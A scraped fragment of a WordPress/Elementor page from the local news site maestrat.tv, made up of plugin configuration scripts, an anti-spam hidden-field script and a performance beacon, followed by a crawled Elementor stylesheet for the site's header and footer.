var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.maestrat.tv\/wp-admin\/admin-ajax.php","nonce":"b4a33109e3","urls":{"assets":"https:\/\/www.maestrat.tv\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.maestrat.tv\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.maestrat.tv\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script id="stratum-frontend-js-js-extra">
var stratum = {"localeData":{"":{"domain":"stratum","lang":"es_ES"}},"settings":{"wide_support":true},"ajax_url":"https://www.maestrat.tv/wp-admin/admin-ajax.php","nonces":{"get_articles":"b6160da4d4","get_elementor_templates":"c090661181"}};
//# sourceURL=stratum-frontend-js-js-extra
</script>
<script src="https://www.maestrat.tv/wp-content/plugins/stratum/assets/js/frontend.min.js?ver=1.6.1" id="stratum-frontend-js-js"></script>
<!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize-->    <script type="text/javascript">
        jQuery( function( $ ) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="SlFNwVEHJ" value="PX5cx]MRim" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="ofiFGVb" value="j20rRwiLK5ZqgUY" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="CnDBLRFqA" value="2PX@Cp" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="lQSd-qn_b" value="NV.xT8_pm" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="SlFNwVEHJ" value="PX5cx]MRim" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="ofiFGVb" value="j20rRwiLK5ZqgUY" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="CnDBLRFqA" value="2PX@Cp" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="lQSd-qn_b" value="NV.xT8_pm" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("SlFNwVEHJ", "PX5cx]MRim");
data.data.append("ofiFGVb", "j20rRwiLK5ZqgUY");
data.data.append("CnDBLRFqA", "2PX@Cp");
data.data.append("lQSd-qn_b", "NV.xT8_pm");
                    }
                    else {
                        data.data = data.data + '&SlFNwVEHJ=PX5cx]MRim&ofiFGVb=j20rRwiLK5ZqgUY&CnDBLRFqA=2PX@Cp&lQSd-qn_b=NV.xT8_pm';
                    }
                }
            });

        });
    </script>
	
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.maestrat.tv\/wp-admin\/admin-ajax.php","nonce":"1bf0008d92","url":"https:\/\/www.maestrat.tv\/altres-pobles\/el-pspv-psoe-de-ports-maestrat-denuncia-que-el-govern-de-mazon-elimina-el-programa-de-foment-docupacio-emdona-que-era-excusiu-pler-a-dones-i-demana-que-rectifiqui","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://www.maestrat.tv/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768719799 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.maestrat.tv/wp-content/uploads/elementor/css/post-168.css?ver=1768496146
body_size: 1000
content:
.elementor-168 .elementor-element.elementor-element-3276d0f:not(.elementor-motion-effects-element-type-background), .elementor-168 .elementor-element.elementor-element-3276d0f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-168 .elementor-element.elementor-element-3276d0f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-168 .elementor-element.elementor-element-3276d0f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-168 .elementor-element.elementor-element-daf2d85 .elementor-menu-toggle{margin:0 auto;}.elementor-168 .elementor-element.elementor-element-daf2d85 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-168 .elementor-element.elementor-element-daf2d85 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-168 .elementor-element.elementor-element-daf2d85 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-168 .elementor-element.elementor-element-daf2d85 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-168 .elementor-element.elementor-element-daf2d85 .elementor-nav-menu--main .elementor-item:focus{color:#6EC1E4;fill:#6EC1E4;}.elementor-168 .elementor-element.elementor-element-daf2d85 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-168 .elementor-element.elementor-element-daf2d85 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#000000;}.elementor-168 .elementor-element.elementor-element-daf2d85 .e--pointer-framed .elementor-item:before,
					.elementor-168 .elementor-element.elementor-element-daf2d85 .e--pointer-framed .elementor-item:after{border-color:#000000;}.elementor-168 .elementor-element.elementor-element-daf2d85 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-168 .elementor-element.elementor-element-daf2d85 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-168 .elementor-element.elementor-element-e7c84d0{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-168 .elementor-element.elementor-element-e7c84d0 .elementor-widget-container{text-align:center;}.elementor-168 .elementor-element.elementor-element-e7c84d0 .elementor-social-icon{background-color:#000000;}.elementor-168 .elementor-element.elementor-element-4741d11:not(.elementor-motion-effects-element-type-background), .elementor-168 .elementor-element.elementor-element-4741d11 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-168 .elementor-element.elementor-element-4741d11{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255, 255, 255, 0.6);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-168 .elementor-element.elementor-element-4741d11 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-168 .elementor-element.elementor-element-b818c42 > .elementor-widget-container{margin:0px 040px 0px 0px;}.elementor-168 .elementor-element.elementor-element-b818c42 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:rgba(221, 221, 221, 0.6);}.elementor-168 .elementor-element.elementor-element-b818c42 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-168 .elementor-element.elementor-element-b818c42 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-168 .elementor-element.elementor-element-b818c42 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-168 .elementor-element.elementor-element-b818c42 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-168 .elementor-element.elementor-element-b818c42 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-168 .elementor-element.elementor-element-b818c42{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-168 .elementor-element.elementor-element-b818c42 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-168 .elementor-element.elementor-element-b818c42 .elementor-icon-list-item > a{font-weight:300;}.elementor-168 .elementor-element.elementor-element-b818c42 .elementor-icon-list-text{color:rgba(255, 255, 255, 0.71);transition:color 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-168 .elementor-element.elementor-element-b1b5c8e{text-align:center;font-weight:300;color:rgba(255, 255, 255, 0.77);}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-168 .elementor-element.elementor-element-3907fa3{width:20.901%;}.elementor-168 .elementor-element.elementor-element-06e2f84{width:47.206%;}.elementor-168 .elementor-element.elementor-element-86facaf{width:31.558%;}.elementor-168 .elementor-element.elementor-element-a0a8365{width:22.244%;}.elementor-168 .elementor-element.elementor-element-93f88e1{width:46.884%;}.elementor-168 .elementor-element.elementor-element-ee6e212{width:30.537%;}}